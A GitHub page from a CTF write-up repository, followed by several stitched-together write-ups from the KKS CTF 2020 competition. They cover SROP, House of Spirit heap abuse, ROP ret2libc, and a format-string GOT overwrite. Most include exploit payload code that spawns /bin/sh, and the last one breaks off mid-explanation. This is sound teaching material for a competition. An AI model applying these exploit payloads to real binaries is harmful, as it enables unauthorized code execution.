<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/mrajabinasab/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>KKS CTF 2020</span></span><span>/</span>motor_sounds<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>KKS CTF 2020</span></span><span>/</span>motor_sounds<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/mrajabinasab/CTF-Writeups/tree-commit/e8b256f6c0fc53b2be9b7c0d17995ce0585585c3/KKS%20CTF%202020/motor_sounds" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/mrajabinasab/CTF-Writeups/file-list/main/KKS%20CTF%202020/motor_sounds"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Writeup.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
TL; DR. Put a ROP chain and sigreturn frame on the stack. To make the initial `sigreturn` syscall, return to the beginning of the program and submit 15 bytes (to set `rax = 15`). |
## Echo #### Descriptiontell me something to say it back
#### AuthorM_alpha
#### Points and solves485 and 45 solvers.
We are given a small binary that echos what you write to it using syscalls
The echo function:```asm <+0>: push rbp<+1>: mov rbp,rsp<+4>: sub rsp,0x300<+11>: mov eax,0x0<+16>: mov edi,0x0<+21>: lea rsi,[rsp+0x180]<+29>: mov edx,0x300<+34>: syscall<+36>: mov rdx,rax<+39>: mov eax,0x1<+44>: mov edi,0x1<+49>: syscall<+51>: leave<+52>: ret```In addition, the author was kind enough to include a ```/bin/sh``` in the code segment```0x401035 <echo+53>: "/bin/sh"```### Syscall conventionQuick reminder for x86_64 syscall calling convetions, parameters are passed via ```rdi, rsi, rdx, r10, r8, r9``` and ```rax``` is used to select the syscall.For pwning the challenge, we will use the read (```rax = 0```) and sigreturn (```rax = 0xf```) syscalls.### The vulnerability(ies)1. There is a very obvious buffer overflow, the read syscall will overflow the stacksince we are reading ```rdx = 0x300``` bytes into ```rsi = rsp - 0x180``` resulting in 0x180 bytes of overflow.
2. Every binary with that uses ```syscall``` should catch your attention, especially because of syscall 0x3b (```exceve```),and the syscall 0xf ```sigreturn```.
### Pwning the binaryAs I mentioned before we will be using srop to solve this challenge.The solution splits into two phases:### 1. Loading the srop frame into the memory:On the first call of echo, we will prepare the stack by writing the following payload:```0x188*b"A" + p64(elf.sym.echo) + p64(0x40101d) + bytes(frame)```.The first 0x188 bytes are there to overflow the return address with ```echo``` function address.When the next call of ```echo``` will return, it'll return to ```0x40101d```.```asm0x000000000040101d <+29>: mov edx,0x3000x0000000000401022 <+34>: syscall```By the point we are at ```0x40101d``` we'll have ```frame``` at the top of the stack.
The idea is, that if we can have ```rax = 0xf``` and call syscall, while having an srop frame one the stack, we can basically do anything.However, this phase only loads everything on the stack, we are still missing ```rax = 0xf```
### 2. Loading ```rax = 0xf```:The reason we return to ```echo``` a second time, is just to write 15 bytes, and by that set ```rax = 0xf```
### 3. What's in the frame:```pythonframe = SigreturnFrame(kernel ="amd64")frame.rax = 0x3bframe.rdi = binshframe.rip = 0x401022frame.rdx = 0```The frame loads all the registers with the appropriate values, use sigreturn which loads ```rip``` with ```0x401022``` and ```execve(/bin/sh)```
Run it all, and get shell :)
#### Flag```flag{w3ll_1t_1s_n0t_f0rm@t5tr1ng}``` |
## Faking till you're making#### DescriptionUpon investigating some malicous blockchain workings, we found out a binary was being exploited to money launder. We took a look at it, and found a note by the author of the binary saying something about "maleficarum". Any clue what that is?#### AuthorTango#### Points and solves486 points and 46 solves.
We are given a small program```cint main(void){ char *__s; ulonglong data [10]; char *b; ulonglong *a; setvbuf(stdout,(char *)0x0,2,0); printf("%p\n",sh); malloc(1); read(0,data,0x50); free(data + 2); __s = (char *)malloc(0x30); fgets(__s,0x404,stdin); return 0;}```and a win function:```cvoid sh(void){ system("/bin/sh"); return;}```
## The vulnerability:It is very clear that this binary is vulnerable to the House of Spirits;That is because we have full control ```data``` and we free ```data + 0x2```So we can forge a fake chunk of size with size ```0x40``` and when we free it, it'll end up on the tcache of size 0x40.When we malloc ```0x30``` bytes, it is actually ```0x40``` including headers. So the glibc heap will reuse the forged tcache chunk, which is on the stack.We read into ```__s``` which lets us overflow the jump into the win function.
## The chunk:```fake_chunk1 = p64(0) + p64(0x40) + 6*p64(0)```We set the size to 0x40, with PREV_INUSE = 0, and this is enough to trick glibc into thinking this is a legitimate chunk to free.After we send this chunk, it is a simple buffer overflow and override the return addres to the win function.
#### Flag```flag{seems_h0us3_0f_sp1r1ts_w0rks_0n_2.32_then_58493}``` |
TL; DR. Execute `write()` and `read()` syscalls by loading arguments via ROP. To set `rax = 0` to perform `read()`, return to the `init_proc()` function. Reconstruct the global offset table's procedure lookup table and complete the exploit with a classic ROP-ret2libc. |
This challnege is End of Support [Adobe Flash Player](https://blogs.windows.com/msedgedev/2020/09/04/update-adobe-flash-end-support/) file.Run chalenge file round up **Goodbye old friend**[窓の杜](https://forest.watch.impress.co.jp/library/software/hugflash/) (WINDOWS FOREST) use extract Flash file.Run **hug flash** and **drag-and-drop** **goodbye** to extract file and you will see goodbye folder.In the goodbye directory **goodbye.log** in the Flag. |
# The pwn inn#### DescriptionAs we know that crypto is a hot potato right now, we wanted to welcome you to a safe place, The Pwn Inn. We've had many famous faces stay in our Inn, with gets() and printf() rating us 5 stars. We've decided to start making an app, and wanted you guys to be our beta testers! Welcome!#### AuthorTango#### Points and solves477 points, 58 solves.
In this challenge we are given a binary which calls a function ```vuln``````cvoid vuln(void){ long in_FS_OFFSET; char local_118 [264]; undefined8 local_10; local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28); fgets(local_118,0x100,stdin); printf("Welcome "); printf(local_118); exit(1);}```
We simply have a classic printf format string attack.We are not given a libc version, so we have to leak libc version aswell.
## 1. Patching ```exit(1)```We'll, ```vuln``` doesn't return, instead it calls ```exit(1)```, and in order to be able to leak, and ret2libc we need to have atleast two rounds of format string attack.So we have to patch ```exit(1)``` to something else, in this case it is easy and convenient to patch it with ```vuln```.This way, every time vuln finishes, it calls itself and we have endless rounds of format string attacks that we can perform.
```pythonp.sendlineafter("? \n", b"%45$08p%46$08p%4199080d%10$nAAAA" + p64(elf.sym.got["exit"]) + 8*b"B")```
Let's breakdown the payload step by step.#### a. ```%45$08p%46$08p```Simply translating the format string:"Print the 45th argument to printf as a pointer padded to size of 8 chars."The same follows for the 46th argument.Now, we ask ourselves what does the 45th and 46th arguments hold? Two halves of the return address of main.Main returns to ```__libc_start_main```, and by leaking the return address of the main function we can narrow down the libc version of the remote to a few libc versions.
### b. ```%4199080d```Yo ```hex(4199080) = 4012A8```, This means that printf will print its' next argument as a decimal, padded by ```4199080``` digits.Notice that the ```vuln``` is at: ```0x4012c4```.We already printed 16 characters by leaking the 45th and 46th arguments which totals to ```0x4012c``` printed characters.This allows us to easily overwrite ```exit``` to ```vuln``` using the next step.
